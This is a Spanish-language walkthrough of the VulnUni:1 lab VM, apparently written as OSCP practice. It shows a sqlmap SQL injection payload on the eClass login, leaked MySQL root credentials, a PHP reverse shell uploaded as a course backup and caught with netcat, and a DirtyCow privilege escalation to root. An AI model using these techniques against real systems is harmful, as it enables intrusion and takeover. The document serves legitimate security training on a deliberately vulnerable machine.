## VulnUni:1

VM Creada por: <a>@emaragkos</a>

Empezamos con lo de siempre, enumeración de servicios disponibles con la IP de la vm vulnerable.

```
# Nmap 7.80 scan initiated Sun Mar 22 02:54:40 2020 as: nmap -sV -sC -o 192.168.10.17
192.168.10.171
Nmap scan report for 192.168.10.171
Host is up (0.00028s latency).
Not shown: 999 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.2.22 ((Ubuntu))
|_http-server-header: Apache/2.2.22 (Ubuntu)
|_http-title: VulnUni - We train the top Information Security Professionals
MAC Address: 00:0C:29:5E:5B:D4 (VMware)
```

Abrimos el navegador y entramos en el sitio web:



Si vamos mirando el código fuente de cada apartado del sitio, llegamos a "Cursos", donde podemos ver que hay código comentado ocultando un apartado que no está en el menú.

Abrimos el sitio y vemos que hay un login.




## **EClass Platform**


eClass platform is an integrated e-Course Management System. It follows the philosophy of open source software and supports the Asynchronous eLearning service without restrictions and commitments. VulnUni students can login to our system and start learning through our online courses.

Login

Accedemos a un nuevo sitio, lo que parece ser una plataforma donde entran tanto alumnos como profesores para ejercer sus clases.




Seguimos enumerando hasta encontrar la versión de software que aparece en el fichero "about.php".



¡Si! ¿Unas credenciales?? ¿Así, de gratis?? Pues no, no son buenas xD

Aunque no es parte del reto, también pude evidenciar un XSS xD




Volviendo al tema de acceso al panel de eClass, ya sabemos que existen dos profesores y dos alumnos, si buscamos en Google, podemos encontrar uno exploit para versiones inferiores a 1.7.2 que aprovecha una vulnerabilidad de SQL Injection en el login, por lo tanto, ha llegado la hora de explotar.

```
[04:01:21] [DEBUG] declared web page charset 'iso-8859-7'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: uname (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: uname=test' AND (SELECT 8631 FROM (SELECT(SLEEP(5)))ocnu) AND 'JdBY'='JdBY&pass=test&submit=Enter
    Vector: AND (SELECT [RANDNUM] FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEEPTIME])))))[RANDSTR])
---
[04:01:21] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
```


Aquí aparece el nombre de la base de datos:

Y aquí las passwords en texto plano de los usuarios.

Tras probar una por una las contraseñas con el usuario "admin", la buena es la 3ª, utilizamos estas credenciales y ya tenemos acceso a la plataforma como administrador.



Bueno, este software no lo conocía de nada, pero me ha resultado muy curiosa la de opciones que tiene, por ejemplo, se puede ver un PHPinfo desde el propio sitio.




Aquí ya vemos un "tráiler" de la película que nos vamos a encontrar dentro, pero todo a su debido tiempo, primero hay que conseguir Shell reversa (no Shell, no fun).


Si seguimos viendo las demás opciones de administrador, podemos encontrar otro fichero que nos muestra las credenciales de la mysql.

```
vulnuni.local/vulnuni-eclass/modules/admin/conflnfo.php
                                                                                                                                         ... ⊍
                                Main Developers Group: Costas Tsibanis <k.tsibanis@noc.uoa.gr>
                                                              Yannis Exidaridis <jexi@noc.uoa.gr>
                                                             Alexandros Diamantidis <adia@noc.uoa.gr>
Tilemachos Raptis <traptis@noc.uoa.gr>
                                For a full list of contributors, see "credits.txt".
                                Contact address: Asynchronous Teleteaching Group (eclass@gunet.gr),
                                                      Network Operations Center, University of Athens,
                                                      Panepistimiopolis Ilissia, 15784, Athens, Greece
                       $urlServer
                                              "http://vulnuni.local/vulnuni-eclass/";
                                              "/vulnuni-eclass";
"/var/www/vulnuni-eclass/";
                      $urlAppend
                       $mysqlServer="localhost";
                       $mysqlUser="root";
$mysqlPassword="MySQLstrongpass1337";
                       smysqlMainDb="eclass";
sphpMyAdminURL="../admin/mysql/";
sphpSysInfoURL="../admin/sysinfo/"
                       $emailAdministrator="admin@vulnuni.local";
$administratorName="admin";
                       $administratorSurname="admin";
                       $siteName="VulnUni eClass";
                       $telephone="";
                       $fax='
                       $emailhelpdesk="";
                      $color1="#F5F5F5";
$color2="#E6E6E6";
                      $language = "english";
                       $userMailCanBeEmpty = true;
                      $mainInterfaceWidth ="800";
                       $bannerPath = "images/gunet/banner.jpg";
                      $colorLight = "#F5F5F5";
$colorMedium = "#004571";
$colorDark = "#000066";
                       $table_border = "#DCDCDC";
                       $have latex = FALSE;
                       $close_user_registration = TRUE;
                      $Institution = "";
$InstitutionUrl = "http://vulnuni.local/";
$postaddress = "";
```


Y ya sería un "pelotazo", poder tener acceso al phpMyadmin, ¿verdad? ¡Pues coge palomitas que empieza el show!



¡Pues si! ¡Estamos dentro! Lo primero que se me ocurrió fue crear una Shell desde la propia ejecución de la sql, para no "cagarla", me cree mi propia base de datos xD.



Ahora ejecutamos la sentencia SQL para generar una backdoor y acceder desde la terminal.




¡Pero no funciona! Está habilitada una protección en el servidor, lógicamente, nosotros no tenemos permisos suficientes, así que nada, de momento "Game over".

Volvemos de nuevo al panel de eClass, seguimos viendo los demás apartados y encontramos uno muy interesante, uno que nos permite realizar restauraciones de cursos, eso sí, hay que subirlo en formato .zip (¡Como si fuera un problema oye!).


Yo personalmente, me gusta mucho la reverse Shell de <u>pentestmonkey</u>, además de que me estoy preparando para OSCP y no puedo utilizar metasploit, por lo tanto, fue muy buena opción:

```
root@kali:~/Documents/OSCP/machines/VulnUni/php-reverse-shell-1.0# ls
CHANGELOG COPYING.GPL COPYING.PHP-REVERSE-SHELL shell.php shell.zip
root@kali:~/Documents/OSCP/machines/VulnUni/php-reverse-shell-1.0#
```


Vamos al panel de eClass y seleccionamos nuestra Shell.zip



¡Parece que se lo ha tragado!



Pues vamos a ejecutarla, ino hay tiempo que perder!



## **Not Found**

The requested URL /vulnuni-eclass/courses/tmp/phpA7GQWH/shell.php was not found on this server.

Apache/2.2.22 (Ubuntu) Server at vulnuni.local Port 80

¡Esta vista os gusta más que yo lo sé!

```
| rootakali:~# nc -nlvp 1234 |
| listening on [any] 1234 ... |
| connect to [192.168.10.162] from (UNKNOWN) [192.168.10.171] 33651 |
| Linux vulnuni 3.11.0-15-generic #25~precise1-Ubuntu SMP Thu Jan 30 17:39:31 UTC 2014 x86  
| _64 x86_64 x86_64 GNU/Linux  
| 14:06:58 up 1:07, 0 users, load average: 0.00, 0.01, 0.05 |
| USER TTY FROM LOGINa IDLE JCPU PCPU WHAT |
| uid=33(www-data) gid=33(www-data) groups=33(www-data) |
| /bin/sh: 0: can't access tty; job control turned off |
| $ ■
```

Pues genial, estamos dentro, pasamos a leer la flag de usuario.

```
www-data@vulnuni:/home/vulnuni$ ls
ls
Desktop Downloads Pictures Templates examples.desktop
Documents Music Public Videos flag.txt
www-data@vulnuni:/home/vulnuni$ cat flag.txt
cat flag.txt
```

Guay, pues ahora viene lo más difícil, convertirnos en root, esto con metasploit y la función "suggester" hubiera sido más sencillo, pero bueno, podemos con lo que nos echen.

Visto lo que vimos anteriormente, estamos en un kernel bastante bajo y vulnerable a una vulnerabilidad bastante conocida... ¡Sí! ¡Ya verás que te suena!, mira, te lo digo en forma de adivinanza que te vas a reír.

"Por un campo, VACAminando un BICHO, y el nombre del bicho ya te lo he dicho".

¡Claro que sí! DirtyCow ¿Ves cómo te la sabías?

```
40839.c at-spi2 dirty pulse-RFyATcgulqHs unity_support_test.1
www-data@vulnuni:/tmp$ ./dirty
./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: 123456

Complete line:
firefart:fi8RL.Us0cfSs:0:0:pwned:/root:/bin/bash

mmap: 7fe81744d000
```

Ejecutamos el exploit y colocamos una password, yo usé de una fácil como podéis observar.

Ahora y si ha funcionado, solo nos queda autenticarnos con "\$ su" y.....

```
www-data@vulnuni:/$ su
su
Password: 123456
firefart@vulnuni:/# ls
ls
bin
            initrd.img lost+found opt
      dev
                                          run
                                                   srv
boot
      etc
            lib
                        media
                                          sbin
                                    proc
                                                   sys
                                                        var
cdrom home lib64
                        mnt
                                    root
                                          selinux
                                                       vmlinuz
firefart@vulnuni:/# id
id
uid=0(firefart) gid=0(root) groups=0(root)
```

¡Funcionó!!!! Pues nada, ahora lo más fácil, leemos la flag de root.

```
firefart@vulnuni:~# ls
ls
flag.txt
firefart@vulnuni:~# cat flag.txt
cat flag.tvt
ff dd
```

Gracias por leer este writeup, pero sobre todo agradecer el gran trabajo que ha realizado <u>@emaragkos</u>. ¡Espero otra nueva máquina crack!